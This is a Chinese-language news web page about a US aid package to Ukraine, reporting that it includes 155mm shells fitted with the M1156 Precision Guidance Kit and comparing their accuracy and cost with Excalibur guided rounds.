      <div id="newsContent"><p><span style="font-size: 14px; color: rgb(127, 127, 127);">PGK套件看似不起眼，其实只要将原本155公厘榴弹的引信换成它，该枚榴弹就成为精准导引砲弹。（取自美国陆军官网）</span></p><p>美国8日宣布最新一波4亿美元对乌克兰的安全援助计画，包含增援4具M142高机动砲兵火箭系统“海马斯”（HIMARS），以及1000枚“高精准度”155公厘导引砲弹，这种砲弹之前未曾列入援乌清单。乌国媒体披露，美国将援助加装M1156“精准导引套件”（M1156 Precision Guidance Kit，PGK）的155榴弹，PGK套件可让普通砲弹摇身一变成为现代化的精准导引弹！</p><p>美国、加拿大等西方国家已提供超过100门155口径牵引砲“M777榴弹砲”给乌克兰，能发挥M777最大威力的砲弹，当属M982“神剑”（Excalibur）GPS导引砲弹，射程最远可达40公里，能使原本1个砲兵连火力覆盖的面积增加1倍，输入目标方位射击后，便能以误差4米的精准度，主动搜寻并摧毁目标。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div>不过，美国援乌供M777发射的砲弹，据信主要是射程24公里的M107榴弹砲，价格高昂的精准“神剑”导引弹并不在其中。</p><p>五角大厦9日声明表示，即将援乌的是一种新型155毫米砲弹，具有更高准确性，将使乌克兰有能力准确打击特定目标。声明中没有透露该砲弹具体型号。</p><p>乌克兰军闻媒体《Defense Express》分析，美国仍不会提供“神剑”精准导引弹，而是提供M1156精确导引砲弹套件（PGK），它能加装在普通的榴弹上，使笨砲弹变身成精准导引砲弹。</p><p>根据美军公布的资料，原本无导引的M549A1榴弹在15公里、20公里、25公里、30公里射程的圆周误差范围（CEP）分别为94、125、150、267米；装上PGK套件之后，前述每一项的射程的CEP都能缩减在50米以内。</p><p>此外，PGK套件的单价低于1万美元，比起单价约6万8000美元的“神剑”精准导引弹，M1156的价格不到M982的6分之1，更有利于大量装备。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1149437);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/02/2955730.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">参院军委会主席称赞川普  团结美欧支持乌克兰</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955680.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">150万伤亡之后，俄乌战争已经变成另一种战争</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955644.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄军压境　乌克兰强制撤离前线居民</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955596.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">乌克兰设计诈死！普京被骗</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/01/2955284.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄境内爆炸声此起彼伏  乌军新年送大礼</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/01/2955226.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄方栽赃，CIA发现普京官邸遇袭秘密</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/31/2954944.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄油卖到白菜价  普京还能撑多久</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/31/2954934.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">泽连斯基：和平协议只差10%却最致命</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/31/2954738.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">泽连斯基出大招了</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/31/2954710.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">最大难题：乌克兰80万大军怎么养？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/30/2954684.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">糗大了！普京秀肌肉意外露馅</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/30/2954674.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄“反星链”武器计划曝光  北约敲警钟</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/30/2954652.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">乌克兰被卖了？ 欧洲官员惊呼：魂吓没了</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/30/2954622.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">向朝鲜借飞机   俄军飞机打光了？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/30/2954578.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">泽伦斯基释放重磅信号</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/29/2954398.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">波兰参战了</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/29/2954366.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄媒爆料：库皮扬斯克多支俄军遭包围</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/29/2954300.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">俄军68步兵师大溃败 残兵被打到下水道投降</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/29/2954172.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">大清洗：2025年末，俄罗斯正在系统性崩塌</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/12/29/2954114.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">川普只同意给乌克兰15年</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/world/t/995.html" title="俄乌战争" style="color:#03F" onclick="return langlink(this.href,this.target);">“俄乌战争”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955896.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国代表团困在委国 川普最忠心盟友公开名</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955828.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委国总统被捕 北京深夜震怒 牛弹琴发文</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955874.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">高举华为手机...马杜罗被生擒的3个喜感</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955886.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">传中方军人被困委国 重演许杏虎—邵云环一</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955830.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京神盾失效！委国“南美最强防空”不堪一</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://ca.creaders.net/2026/01/02/2955710.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">从中国回流   熬到第10天   我的存款几乎清</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955896.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国代表团困在委国 川普最忠心盟友公开名</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/02/2955576.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美军首次公开这视频 习近平该害怕了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/02/2955818.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中南海政治风暴前兆？ 韩正挤掉习核心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/02/2955816.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">网传大量中国老人“一个接一个”离世</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955828.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委国总统被捕 北京深夜震怒 牛弹琴发文</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955874.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">高举华为手机...马杜罗被生擒的3个喜感</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/03/2955886.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">传中方军人被困委国 重演许杏虎—邵云环一</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://tech.creaders.net/2026/01/02/2955800.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">SpaceX星链大规模降轨   中国怒批</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/02/2955566.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">零下13度，中国京津冀农村出大事</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535592" target="_blank"><span class="STYLE11">人工智能正在摧毁美国</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/bdstg/user_blog_diary.php?did=535811" target="_blank"><span class="STYLE11">强权不受约束：当“比较优势”</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/bdstg" target="_blank"><span class="STYLE46">遍地是贪官</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/横断万重山/user_blog_diary.php?did=535788" target="_blank"><span class="STYLE11">老知青“横断万重山”也谈“知</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/横断万重山" target="_blank"><span class="STYLE46">横断万重山</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536075" target="_blank"><span class="STYLE11">马杜罗夫妇被擒，世界更接近和</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
